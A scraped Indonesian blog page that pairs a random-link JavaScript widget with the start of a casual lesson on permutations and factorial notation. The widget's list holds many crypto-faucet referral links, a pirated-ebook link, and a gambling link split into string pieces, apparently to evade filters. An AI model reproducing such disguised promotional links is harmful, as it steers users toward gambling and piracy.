html','p/asupan-iq-dan-wawasan.html','p/asupan-iq-dan-wawasan.html','https://www.urionlinejudge.com.br/','https://www.komikid.com/manga/one-piece/'+Math.ceil(Math.random()*1036),'p/daftar-cerita.html','p/postingan-matematika.html','p/postingan-bahasa-arab.html','2016/05/cara-bermain-shogi-part-10-kompilasi.html','https://freecardano.com/?ref=79358','https://btcclicks.com/?r=6d0d4dc7','p/ruang-pokemon.html','https://free-ethereum.io/?referer=147769','http://cointiply.com/r/3xgnG','https://freenem.com/?ref=164648','p/postingan-bahasa-inggris.html','p/postingan-kimia.html','p/ruang-anime.html','https://freebitco.in/?r=16462483','https://www.komikid.com/manga/nanatsu-no-taizai/'+Math.ceil(Math.random()*346),'https://anotheruseless.website/?random=1','https://www.thefouriertransform.com/','p/ruang-irwansight.html','p/ruang-bahasa.html','https://www.knkland.com/p/random-formula.html','p/puncak-komedi.html','p/alam-fauna.html','p/random-anime-scene.html','https://www.speedup-faucet.com/?ref=34098','https://claimfreecoins.io/free-ethereum/?r=0x714a819052d2ffffdd4104c4c96fea8511cd026f','p/random-yugioh-card.html','p/tanaman-random-plants-vs-zombies.html','https://1cak.com/shuffle','https://freebitcoin.io/?ref=155539','https://archive.org/','p/random-matheorem.html','https://t.me/BCH_clickbot?start=JlJrh','https://ref.adbtc.top/1403330','https://satoshihero.com/en/register?r=627e51bj','p/random-website.html','https://id.wikipedia.org/wiki/special:random','https://en.wikipedia.org/wiki/special:random','https://spreadsheetpoint.com/','https://coinfaucet.io/?ref=529324','https://freebitcoin.win/earn-crypto/198817','https://www.traveloka.com/','https://wordcount.com/','2021/03/online-word-counter-penghitung-kata.html','https://www.html5canvastutorials.com/','https://foldingathome.org/','https://cryptomininggame.com/?ref=3de820df3530','https://bigbtc.win/?id=26181168','https://satoshimonster.com/en/register?r=627e51bj','https://t.me/swordofgod','https://t.me/Litecoin_click_bot?start=NPHCJ','https://allcoins.pw/?ref=523878','2019/12/daftar-isi-web-novel-start-point.html','https://komikindo.co/edens-zero-chapter-'+Math.ceil(Math.random()*211),'http://coolmath4teachers.com/','https://www.yups.io/','2021/04/daftar-istilah-matematika-bahasa.html','p/ruang-review.html','https://www.spellboy.com/','p/postingan-bahasa-jepang.html','p/papan-catur.html','p/ruang-olahraga.html', 'https://maplescuul.blogspot.com/','https://maplescuul.blogspot.com/p/tes-b.html','https://brainly.co.id/tugas/'+Math.ceil(Math.random()*52868405),'https://quizizz.com/admin/quiz/'+genHexString(24),'http://i-bits.io/?r=3Hh1kWDyy32iwhVis6qzKSHA5Ty3GYuMWU','https://xfaucet.net/express/litecoin/?r=EC-UserId-25029','https://bitcoin.treasurebits.net/?r=EC-UserId-25029','https://www.coolmathgames.com/random','https://books.google.co.id/books?id=' + getRandomBookId(),'2021/05/ambil-sebarang-bilangan-asli-simulator.html','p/cari-sesuatu-cari-disini.html','p/random-color-generator.html','http://glar.io/','https://bitcoinaliens.com/?ref=3272916&game=8&pf=2','2021/05/ambil-sebarang-bilangan-bulat-simulator.html','2021/05/ambil-sebarang-bilangan-rasional.html','2021/05/ambil-sebarang-bilangan-constructible.html','2020/04/proyek-penulisan-buku-buku-tak-berguna.html','p/random-movie-generator.html','p/random-species-generator.html','p/pasal-dan-ayat-undang-undang-dasar-acak.html','https://typoonline.com/','2021/05/daftar-isi-seri-eksperimen-pikiran.html','https://claimfreecoins.io/free-zcash/?r=t1biYrF4vVNJ4BPiPkUoMKwdYsfReMEhwng','p/ruang-logika-dan-filsafat.html','p/random-element-generator.html','2021/05/ambil-sebarang-polinomial-berkoefisien.html','https://zzapplab.blogspot.com/p/download-ebook-ebook-bajakan.html','https://www.mp3quran.net/eng/','https://www.urbandictionary.com/random.php','p/ruang-puzzle-dan-riddle.html','p/random-compound-generator.html','https://www.knkland.com/p/ruang-random.html','https://claimfreecoins.io/free-tron/?r=TWBBwaTgFfbtRGysA2dCXVHNy2nsXdHSdE','p/ruang-waktu.html','https://t.me/BitcoinClick_bot?start=PN1vk','https://bulbapedia.bulbagarden.net/wiki/Special:Random','2021/06/ambil-sebarang-fungsi-aljabar-simulator.html','2021/06/kumpulan-tools-matematika.html','https://faucetwhite.com//?ref=18624','https://id.wikihow.com/Istimewa:Randomizer','https://claimfreecoins.io/free-bitcoin-cash/?r=qzgzghgjw2pz5dtzld4qympmg93xu4w4qyr36gye4z','p/ruang-indonesia.html','p/ruang-permainan.html','https://www.nhk.or.jp/lesson/id/lessons/'+Math.ceil(Math.random()*48)+'.html','https://launched.io/startup/'+Math.ceil(Math.random()*7569),'https://zzapplab.blogspot.com/p/tutorial-main-shogi.html','https://www.bestchange.com/?p=3Hh1kWDyy32iwhVis6qzKSHA5Ty3GYuMWU','p/cracking-cryptic-random-video.html','https://fogu.com/','https://harvestmoon.fandom.com/wiki/special:random','https://www.ted.com/','https://www.ted.com/talks?page='+Math.ceil(Math.random()*168),'https://www.ted.com/playlists?page='+Math.ceil(Math.random()*29),'https://convert-dpi.com/','p/ruang-ted.html','https://frk-tal.blogspot.com/2021/09/prime-number-checker-primality-test.html','https://wall.alphacoders.com/big.php?i='+Math.ceil(Math.random()*1291262),'p/ruang-minecraft.html','https://perusakhape.blogspot.com/','https://favpng.com/download/'+randstring(8),'https://freeusdcoin.com/?ref=148742','p/random-gif-generator.html','2021/10/ambil-sebarang-polinomial-berkoefisien.html','https://frk-tal.blogspot.com/2021/10/some-number-theory-definitions.html','https://www.games.co.id/','https://informationisbeautiful.net/','https://claimfreecoins.io/free-litecoin/?r=LZs69F5RSALXhssjwJCjYNbnpSCKL2t1tp','https://frk-tal.blogspot.com/2021/10/euclidean-algorithm-calculator-finding.html','https://www.academia.edu/'+Math.ceil(Math.random()*52749113),'http://www.kampungdongeng.com/bacaberita/'+Math.ceil(Math.random()*207),'https://math.stackexchange.com/questions/'+Math.ceil(Math.random()*4293587),'https://shuf-fly.blogspot.com/2021/11/random-stickman-video.html','https://www.ratatype.com/','https://www.webnovel.com/book/'+Math.floor(Math.random()*21607090905785805),'https://zzapplab.blogspot.com/2021/11/daftar-faucet-cryptocurrency-legit.html','https://zzapplab.blogspot.com/2021/11/daftar-faucet-cryptocurrency-legit.html','https://zzapplab.blogspot.com/2021/11/daftar-faucet-cryptocurrency-legit.html','https://learn.saylor.org/course/view.php?id='+Math.ceil(Math.random()*500),`https://meet.google.com/${randstringLowCase(3)}-${randstringLowCase(4)}-${randstringLowCase(3)}`,'2021/11/ambil-sebarang-polinomial-peubah-banyak.html','p/ruang-matematika.html','https://quizizz.com/admin/quiz/'+genHexString(24),'https://www.howstuffworks.com/random','2021/11/daftar-presiden-indonesia.html','https://www.lynchcreekfundraising.com/c/'+Math.ceil(Math.random()*274828),'https://www.lynchcreekfundraising.com/c/'+Math.ceil(Math.random()*274828),'https://konstantinova.net/ethereum/?r=0x714a819052d2ffffdd4104c4c96fea8511cd026f','p/ruang-koding.html','https://web.facebook.com/groups/363720887799746','p/ruang-komunis.html','https://www.wikiwand.com/random/en','https://www.knkland.com/p/tools.html','https://universeandmore.com/','https://www.biomedcentral.com/','2020/06/httpswwwberbisnisdanberbagicom202006daf.html','https://ekonomi.bisnis.com/','https://context.reverso.net/translation/','https://perusakhape.blogspot.com/2022/03/daftar-kamus.html','https://bak-pasir.blogspot.com/2022/03/bak-pasir.html',`http://karung.in/${randstring(5)}`,`https://ejournal.balitbangham.go.id/index.php/dejure/article/view/${Math.ceil(Math.random()*2091)}`,'2022/03/ambil-sebarang-fungsi-rasional.html','2022/03/beberapa-relasi-sudut.html','2022/03/kalian-harus-tahu-tentang-ini-mengenai.html',`https://archive.org/post/${Math.ceil(Math.random()*1105618)}`,'https://project-awesome.org/','p/ruang-aksara.html','p/ruang-najwa-shihab.html','p/ruang-daftar.html','https://internetmainmenu.blogspot.com/','p/papan-shogi.html','https://pergikemanamanasaja.blogspot.com/','p/ruang-dongeng.html','2022/08/random-makanan-generator.html','p/kuisku.html','https://maplescuul.blogspot.com/2022/08/arah-mata-angin.html','https://www.bbc.com/indonesia','https://random-english-words.blogspot.com/','https://www.wattpad.com/story/'+Math.ceil(Math.random()*290853013),'https://trustdice.win/faucet/?ref=u_swordofgod','https://silv'+'erho'+'ki.com/register/YR1'+'P0QBK','p/random-partai-generator.html','https://mathzpace.blogspot.com/','https://www.knkland.com/p/ruang-vtuber.html','https://www.jove.com/v/'+Math.ceil(Math.random()*59675),'https://www.knkland.com/p/ruang-psikologi.html','https://seeklogo.com/vector-logo/'+Math.ceil(Math.random()*369035),'https://www.knkland.com/p/ruang-one-piece.html','https://www.viva.co.id/trending/'+Math.ceil(Math.random()*1684443),'https://www.antaranews.com/berita/'+Math.ceil(Math.random()*1445256),'https://www.scribd.com/document/'+Math.ceil(Math.random()*508193028),'http://journal2.uad.ac.id/index.php/irip/issue/view/'+Math.ceil(Math.random()*461),`https://www.ncbi.xyz/Taxonomy/Browser/wwwtax.cgi?mode=Info&id=${Math.ceil(Math.random()*3002646)}&lvl=3&keep=1&srchmode=1&unlock&mod=1&log_op=modifier_toggle`,'https://directory.fsf.org/wiki/Special:Random',`https://lifestyle.sindonews.com/berita/${Math.ceil(Math.random()*1320756)}`,`https://databases.lovd.nl/shared/diseases/${Math.ceil(Math.random()*5593)}`,`https://fdc.nal.usda.gov/fdc-app.html#/food-details/${Math.ceil(Math.random()*175099)}`,'https://www.knkland.com/p/prime-factorization-calculator.html','https://swrdfgd.github.io/mathZpace/',];
var daftartabjudul = ['Home','Daftar Isi','Faucet','Shuffle Jukebox','Kontak Kami','Pasang Iklan','Donasi','Random Word Generator','Random Youtube Video','Random Math Expression','Random Math Video','Referensi Matematika','Ruang Diskusi','Ruang Kalem','Ruang Musik','Ruang Seni','Ruang Soal','Ruang Uang','Download Game','Ruang Sains','Download Anime','Download Ebook','Arti Kata','Matematika','Belajar Mengetik','Ruang Overproud','Ruang Wibu','Ruang Animasi','Ruang Merinding','Ruang Gaming','Ruang Meme','Asupan IQ','Penambah Wawasan','URI Online Judge','Komik One Piece','Cerita','Matematika','Bahasa Arab','Belajar Main Shogi','Cardano Gratis','Bitcoin Gratis','Ruang Pokemon','Ethereum Gratis','Bitcoin Gratis','XEM Gratis','Bahasa Inggris','Kimia','Ruang Anime','Bitcoin Gratis','Komik Nanatsu no Taizai','Situs Tak Berguna','Pelajari Transformasi Fourier','Ruang Irwansight','Ruang Bahasa','Random Formula','Puncak Komedi','Alam Fauna','Random Anime Scene','Mata Uang Kripto Gratis','Ethereum Gratis','Random Yugioh Card','PvZ Random Plant','1cak','Bitcoin Gratis','Arsip Internet','Random Matheorem','Bitcoin Cash Gratis','Bitcoin Gratis','Bitcoin Gratis','Random Website','Wikipedia','Wikipedia','Pelajari Google Sheets','Ripple Gratis','Cryptocurrency Gratis','Traveloka','Word Counter','Penghitung Kata (Word Counter)','Tutorial HTML5 Canvas','Folding at Home (Lawan Covid)','Nambang Crypto','Bitcoin Gratis','Bitcoin Gratis','Kontak Kami Via Telegram','Litecoin Gratis','Cryptocurrency Gratis','Start Point',"Komik Eden's Zero",'Coolmath4Teachers','Main Game Ringan','Istilah Matematika','Review Film','Spell and Grammar Checker','Bahasa Jepang','Papan Catur','Ruang Olahraga', 'Maplescuul','MegaPedia','Brainly','Quizizz','Bitcoin Gratis','Litecoin Gratis','Bitcoin Gratis','Cool Math Games','Google Book','Bilangan Asli Acak','Cari Sesuatu? Cari Disini!','Random Color Generator','Glar.io','Litecoin Gratis','Bilangan Bulat Acak','Bilangan Rasional Acak','Bilangan Constructible Acak','Buku Tak Berguna','Random Movie Generator','Random Species Generator','UUD Acak','Pengecek Typo','Eksperimen Pikiran','Zcash Gratis','Ruang Logika dan Filsafat','Unsur Kimia Acak','Polinomial Acak','Ebook Bajakan','Mp3 Quran','Urban Dictionary','Teka-Teki','Senyawa Kimia Acak','Ruang Random','Tron Gratis','Ruang Waktu','Bitcoin Gratis','Bulbapedia','Fungsi Aljabar Acak','Tools Matematika','Cryptocurrency Gratis','WikiHow','Bitcoin Cash Gratis','Ruang Indonesia','Ruang Permainan','Belajar Bahasa Jepang','Launched!','Tutorial Main Shogi','Bitcoin Gratis','Cracking the Cryptic','Ushi No Tane','Harvest Moon','TED','TED','TED','DPI Converter','Ruang TED','Pengecek Bilangan Prima','Wallpaper','Ruang Minecraft','Perusak Hape','FAVPNG.com','Dolar Gratis','Random Gif Generator','Polinomial Acak','Teori Bilangan','Main Game','Information is Beautiful','Litecoin Gratis','Algoritma Euclidean','Academia','Kampung Dongeng','Math StackExchange','Video Stickman','Belajar Mengetik','Web Novel','Faucet','Faucet Legit','Cryptocurrency Gratis','Saylor','Google Meet','Polinomial Multivariabel Acak','Ruang Matematika','Quizizz','How Stuff Works?','Daftar Presiden','Donasi','Penggalangan Dana','Ethereum Gratis','Ruang Koding','Grup Makhluk','Ruang Komunis','Wikiwand','Tools','Universe & More','BioMed Central','Channel Penambah Pengetahuan','Berita Ekonomi','Context Translation','Daftar Kamus','Bak Pasir','Karungin','Jurnal Hukum','Fungsi Rasional Acak','Relasi Sudut','Mengenai Sudut','Forum Internet Archive','Project Awesome','Ruang Aksara','Ruang Najwa Shihab','Ruang Daftar','Internet Main Menu','Papan Shogi','Pergi ke Mana-Mana Saja','Ruang Dongeng','Random Makanan Generator','Kuisku','Nama Arah Mata Angin','BBC Indonesia','Random English Words','Wattpad','Cryptocurrency Gratis','SILVER'+'BOLA','Random Partai Generator','mathZpace','Ruang Vtuber','JoVE','Ruang Psikologi','seeklogo','Ruang One Piece','Viva.co.id','ANTARA News','Scribd','IRiP','National Center for Biotechnology Information','Free Software Directory','SINDOnews','LOVD','Food Data Central','Prime Factorization Calculator','mathZpace'];

if (Math.random() < 0.5) {
daftartablink = daftartablink.concat(['p/ruang-kowardan.html','p/ruang-omori.html','p/ruang-kelereng.html','2015/12/knk-project-kanokis.html','p/ruang-vernalta.html','p/ruang-windah-basudara.html','http://maarifulquran.net/','p/ruang-kudus.html',`https://thejapanherald.com/uncategorized/${Math.ceil(Math.random()*289934)}`]);
daftartabjudul = daftartabjudul.concat(['Ruang Kowardan','Ruang Omori','Ruang Kelereng','Bahasa Kanoka','Ruang Vernalta','Ruang Windah Basudara','MaarifulQuran','Ruang Kudus','The Japan Herald']);

if (Math.random() < 0.5) {
daftartablink = daftartablink.concat(['https://bnn.go.id/lapor/','https://www.omfgdogs.com/','https://web.facebook.com/groups/257179022449664','https://m.mangabat.com/read-kd388270-chap-'+Math.ceil(Math.random()*15),'https://www.webnovel.com/book/start-point_18220998805762605','https://sekolahauliya.sch.id/','https://labmart.id/','https://donphan.social/','https://mangaguru.club/','https://m.mangabat.com/read-rf369246-chap-'+Math.ceil(Math.random()*145),'https://ww1.one-outs.com/manga/one-outs-chapter-'+Math.ceil(Math.random()*169)+'/','https://www.modhub.us/','https://randomtartan.com/','https://m.mangabat.com/read-ps360859-chap-'+Math.ceil(Math.random()*6),'https://www.komikid.com/manga/crows/'+Math.ceil(Math.random()*95),'https://w11.mangafreak.net/Read1_Kakkou_No_Iinazuke_'+Math.floor(Math.random()*68),'https://marinir.tnial.mil.id/index.php','http://www.baptist2baptist.net/b2barticle.asp?ID='+Math.ceil(Math.random()*295),'https://qz.com/'+Math.ceil(Math.random()*2122783),`https://ifip.org//tc/?tc=tc${Math.ceil(Math.random()*14)}`,`https://data.ntbprov.go.id/search/type/dataset?sort_by=changed&page=0%2C${Math.floor(Math.random()*192)}`,'https://www.pmmag.com/articles/'+(83900+Math.floor(Math.random()*20649)),]);
daftartabjudul = daftartabjudul.concat(['Lapor Penyalahgunaan Narkoba','Ada Anjing Disini','Grup Komunitas Orang Susah','Komik Maou Gun Saikyou No Majutsushi Wa Ningen Datta','Baca Start Point di Webnovel.com','Sekolah Islam Terpadu AULIYA','Belanja Alat Lab','Komunitas Pokemon','Baca Manga','Komik Zipang','Komik One Outs','Modhub','Random Tartan Generator', 'Komik Yome Ga Loli Tte Do Yo!?','Komik Crows','Komik Kakkou no Iinazuke','Marinir','Baptist2Baptist','Quartz','IFIP','Portal Data NTB','Plumbing & Mechanical']);

if (Math.random() < 0.5) {
daftartablink = daftartablink.concat(['https://ww1.one-outs.com/manga/one-outs-chapter-168-'+Math.ceil(Math.random()*7)+'/','https://m.mangabat.com/read-rf369246-chap-'+[63,85,119][Math.floor(Math.random()*3)]+'.5','https://www.komikid.com/manga/nanatsu-no-taizai/'+["126.5","126.6","184.5","201.5","201.6","201.7","201.8","219.5","270.5","274.5","275.5","284.5","346.5"][Math.floor(Math.random()*13)],]);
daftartabjudul = daftartabjudul.concat(['Komik One Outs','Komik Zipang','Komik Nanatsu no Taizai']);
}

}

}

var pilihantab1 = Math.floor(Math.random()*daftartablink.length);
var pilihantab2 = Math.floor(Math.random()*daftartablink.length);
var pilihantab3 = Math.floor(Math.random()*daftartablink.length);
var pilihantab4 = Math.floor(Math.random()*daftartablink.length);

var mainlink1 = daftartablink[pilihantab1]
if (mainlink1.substring(0,2) !== "ht"){
mainlink1 = "https://www.knkland.com/"+mainlink1;
}
var mainlink2 = daftartablink[pilihantab2]
if (mainlink2.substring(0,2) !== "ht"){
mainlink2 = "https://www.knkland.com/"+mainlink2;
}
var mainlink3 = daftartablink[pilihantab3]
if (mainlink3.substring(0,2) !== "ht"){
mainlink3 = "https://www.knkland.com/"+mainlink3;
}
var mainlink4 = daftartablink[pilihantab4]
if (mainlink4.substring(0,2) !== "ht"){
mainlink4 = "https://www.knkland.com/"+mainlink4;
}



document.getElementById('tabel1').setAttribute("href", mainlink1);
document.getElementById('tabel2').setAttribute("href", mainlink2);
document.getElementById('tabel3').setAttribute("href", mainlink3);
document.getElementById('tabel4').setAttribute("href", mainlink4);

namatom1 = 'tombran1';namatom11 = 'tabel1'; warnaa11 = getRandomColor(); warnaa12 = getRandomColor(); warnaa13 = getRandomColor();
namatom2 = 'tombran2';namatom21 = 'tabel2'; warnaa21 = getRandomColor(); warnaa22 = getRandomColor(); warnaa23 = getRandomColor();
namatom3 = 'tombran3';namatom31 = 'tabel3'; warnaa31 = getRandomColor(); warnaa32 = getRandomColor(); warnaa33 = getRandomColor();
namatom4 = 'tombran4';namatom41 = 'tabel4'; warnaa41 = getRandomColor(); warnaa42 = getRandomColor(); warnaa43 = getRandomColor();

document.getElementById('tabel1').innerHTML = '<span id = "tombran1" onmouseover="document.getElementById(namatom11).style.background=warnaa11;" onmouseout="document.getElementById(namatom11).style.background=warnaa12;">'+daftartabjudul[pilihantab1]+'</span>';


document.getElementById('tabel2').innerHTML = '<span id = "tombran2" onmouseover="document.getElementById(namatom21).style.background=warnaa21;" onmouseout="document.getElementById(namatom21).style.background=warnaa22;">'+daftartabjudul[pilihantab2]+'</span>';


document.getElementById('tabel3').innerHTML = '<span id = "tombran3" onmouseover="document.getElementById(namatom31).style.background=warnaa31;" onmouseout="document.getElementById(namatom31).style.background=warnaa32;">'+daftartabjudul[pilihantab3]+'</span>';


document.getElementById('tabel4').innerHTML = '<span id = "tombran4" onmouseover="document.getElementById(namatom41).style.background=warnaa41;" onmouseout="document.getElementById(namatom41).style.background=warnaa42;">'+daftartabjudul[pilihantab4]+'</span >';

setTimeout(function(){ document.getElementById('social').setAttribute("style", "visibility: visible;"); }, 7000);
document.getElementById("tabel1").style.background=warnaa13;
document.getElementById("tabel2").style.background=warnaa23;
document.getElementById("tabel3").style.background=warnaa33;
document.getElementById("tabel4").style.background=warnaa43;
</script>
<br /><br />
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML16'>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Wednesday, March 14, 2018</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='post-home-wrap'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhzDdipiigVbyhj4od8xVtC6YwVRbhyPmFG4PIT6mbCh2mpTsMILIhPVUP3-y4Tr0di0GVX-4ftaXzHQ52zGMX9e_46Lmod5dExLNcGaYLz0REAK7vBHYUceqXCfEaE4SU3sBqJTKlSgKE/s320/faktorial.png' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.knkland.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.knkland.com/search/label/Matematikamampus' property='v:title' rel='v:url'>Matematikamampus</a></span>
<brc>/</brc>
<span>Kombinatorik Part 1 - Permutasi dan Notasi Faktorial</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Kombinatorik Part 1 - Permutasi dan Notasi Faktorial
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<i>by</i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/08208095311162072859' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/08208095311162072859' rel='author' title='Admin K'>
<span itemprop='name'>Admin K</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<i>on</i>
<meta content='https://www.knkland.com/2018/03/kombinatorik-part-1-permutasi-dan.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.knkland.com/2018/03/kombinatorik-part-1-permutasi-dan.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2018-03-14T23:00:00+08:00'>Wednesday, March 14, 2018</abbr></a>
</span>
<span class='label-head'>
<i>in</i>
<a href='https://www.knkland.com/search/label/Matematikamampus' rel='tag'>Matematikamampus</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-562051456525857173' itemprop='articleBody'>
<meta content='  Hai hai semua . Ketemu lagi sama aing, Admin K yang paling menawan dan kece . Tentu saja, masih di blog kesayangan qta yang penuh kebahagi...' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhzDdipiigVbyhj4od8xVtC6YwVRbhyPmFG4PIT6mbCh2mpTsMILIhPVUP3-y4Tr0di0GVX-4ftaXzHQ52zGMX9e_46Lmod5dExLNcGaYLz0REAK7vBHYUceqXCfEaE4SU3sBqJTKlSgKE/s1600/faktorial.png" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" data-original-height="420" data-original-width="488" height="275" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhzDdipiigVbyhj4od8xVtC6YwVRbhyPmFG4PIT6mbCh2mpTsMILIhPVUP3-y4Tr0di0GVX-4ftaXzHQ52zGMX9e_46Lmod5dExLNcGaYLz0REAK7vBHYUceqXCfEaE4SU3sBqJTKlSgKE/s320/faktorial.png" width="320" /></a></div>
Hai hai semua <img height="20" src="https://pic.sopili.net/pub/emoji/noto-emoji/png/128/emoji_u1f609.png" width="20" />. Ketemu lagi sama aing, Admin K yang paling menawan dan kece <img height="20" src="https://pic.sopili.net/pub/emoji/noto-emoji/png/128/emoji_u1f60e.png" width="20" />. Tentu saja, masih di blog kesayangan qta yang penuh kebahagiaan ini, KnK Land. Kali ini, aing bakal ngebahas tentang kombinatorik. Kombinatorik adalah cabang matematika yang mempelajari tentang susunan-susunan sesuatu atau benda. Lebih lanjut lagi, langsung saja qta cekidoot guys <img height="20" src="https://pic.sopili.net/pub/emoji/noto-emoji/png/128/emoji_u1f61c.png" width="20" />.<br />
<br />
<br />
<a name="more"></a><br />
<br />
<br />
<br />
<br />
Baiklah mari qta mulai intronya. Misalnya aing punya 3 buah pensil yang berbeda yakni pensil pr, pensil kuis, dan pensil esai. Pensil-pensil tersebut tersusun berjajar di atas meja.<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjkcda1-J9Y8Y8FRx5Vkcn1a9QJw9WIoMOp-Kfvu_DAhyphenhyphenxg_6vzcbz4jxv6kgJOG9wpuW1HU0_2ebofUjpHKKQmj2SbMDSVpFlb03_xTTdDBZQtlkSaZk4foLKbx1PvKGjpAGpkpkt51U/s1600/pensil.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="420" data-original-width="719" height="186" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjkcda1-J9Y8Y8FRx5Vkcn1a9QJw9WIoMOp-Kfvu_DAhyphenhyphenxg_6vzcbz4jxv6kgJOG9wpuW1HU0_2ebofUjpHKKQmj2SbMDSVpFlb03_xTTdDBZQtlkSaZk4foLKbx1PvKGjpAGpkpkt51U/s320/pensil.png" width="320" /></a></div>
<br />
Perhatikan gambar di atas. Terlihat bahwa pensil2 tersebut tersusun dari kiri ke kanan berturut2 yaitu pensil PR, pensil kuis, lalu yang paling kanan adalah pensil esai. Tentu urutannya tidak selalu seperti itu. Kalo aing menukar posisi pensil esai dan pensil kuis, maka urutannya pasti berubah dari PR-Kuis-Esai menjadi PR-Esai-Kuis. Lalu, setelah itu apabila aing menukar posisi pensil PR sama pensil esai maka urutannya berubah dari PR-Esai-Kuis menjadi Esai-PR-Kuis. Nah, qta sudah menemukan 3 cara penyusunan pensil tersebut, yaitu:<br />
1. PR-Kuis-Esai<br />
2. PR-Esai-Kuis<br />
3. Esai-PR-Kuis<br />
<br />
Tentu saja, masih ada susunan lain selain ketiga susunan tersebut. Sebenarnya, banyaknya cara menyusun pensil2 tersebut ada 6, yaitu:<br />
1. PR-Kuis-Esai<br />
2. PR-Esai-Kuis<br />
3. Kuis-PR-Esai<br />
4. Kuis-Esai-PR<br />
5. Esai-PR-Kuis<br />
6. Esai-Kuis-PR<br />
<br />
Tidak ada susunan lain selain ke-6 susunan itu. Pasti yu gak bisa menemukan cara lain selain ke-6 cara tersebut. Jadi, apabila qta menyusun tiga buah benda yang berbeda maka terdapat 6 cara penyusunan. Penyusunan ini biasa disebut permutasi. Permutasi adalah penyusunan kembali suatu objek dalam urutan yang berbeda. Sehingga, qta bisa katakan bahwa ada terdapat 6 permutasi dalam menyusun tiga pensil tersebut.<br />
<br />
Tentu, sangat mudah skali untuk mencari banyaknya permutasi dalam menyusun objek yang jumlahnya sedikit. Misalnya saja banyaknya permutasi atau susunan yang mungkin untuk menyusun dua huruf seperti <i>ab</i> hanya 2 yakni <i>ab</i> dan <i>ba</i>. Lalu bagaimana caranya mengetahui banyaknya permutasi dalam menyusun objek yang banyak?<br />
<br />
Misalkan aing punya susunan abjad yang terdiri dari huruf a, b, c, d, e, f, g, h, i, dan j (10 jenis huruf). Jelas, sangat sulit untuk menentukan berapa banyak jumlah permutasinya. Mari qta gunakan nalar qta dan mencari jumlahnya secara pelan2. Qta mulai dari huruf yang paling depan, huruf yang paling depan tentu saja di antara a sampai j. Terdapat 10 cara untuk memilih huruf yang paling depan. Misalnya aing pilih b. Selanjutnya qta akan memilih huruf kedua. Karena b sudah terpakai, maka tersisa 9 huruf yang tidak terpakai. Misalnya aing pilih g. Jika dilakukan seterusnya pilihan dari setiap urutan akan berkurang 1 dari pilihan sebelumnya hingga tersisa satu pilihan saja untuk huruf yang paling akhir atau paling belakang. Itu artinya banyaknya cara untuk menyusun huruf dari a sampai j adalah sebagai berikut:<br />
<br />
<blockquote class="tr_bq">
banyak cara huruf pertama <span class="st">&#215; banyak cara huruf kedua </span><span class="st">&#215; ... </span><span class="st">&#215; banyak cara huruf terakhir</span><br />
<span class="st">= 10 </span><span class="st"><span class="st">&#215; 9 </span></span><span class="st"><span class="st"><span class="st">&#215; 8 </span></span></span><span class="st"><span class="st"><span class="st"><span class="st">&#215; 7 </span></span></span></span><span class="st"><span class="st"><span class="st"><span class="st"><span class="st">&#215; 6 </span></span></span></span></span><span class="st"><span class="st"><span class="st"><span class="st"><span class="st"><span class="st">&#215; 5 </span></span></span></span></span></span><span class="st"><span class="st"><span class="st"><span class="st"><span class="st"><span class="st"><span class="st">&#215; 4 </span></span></span></span></span></span></span><span class="st"><span class="st"><span class="st"><span class="st"><span class="st"><span class="st"><span class="st"><span class="st">&#215; 3 </span></span></span></span></span></span></span></span><span class="st"><span class="st"><span class="st"><span class="st"><span class="st"><span class="st"><span class="st"><span class="st"><span class="st">&#215; 2 </span></span></span></span></span></span></span></span></span><span class="st"><span class="st"><span class="st"><span class="st"><span class="st"><span class="st"><span class="st"><span class="st"><span class="st"><span class="st">&#215; 1</span></span></span></span></span></span></span></span></span> </span>= <span class="cwcot" id="cwos">3628800</span></blockquote>
<span id="goog_1166197653"></span><span id="goog_1166197654"></span><br />
<span id="goog_1166197653"></span><span id="goog_1166197654"></span>Jadi, banyaknya cara penyusunan huruf a sampai j ada 3628800 cara. Jika qta mencarinya secara manual pasti membutuhkan waktu yang sangat2 banyak. Nah, dengan menggunakan nalar dan logika, tentu qta bisa menemukannya dengan mudah.<br />
<br />
Secara umum banyaknya permutasi dari susunan objek2 berbeda yang berjumlah n adalah<br />
<blockquote class="tr_bq">
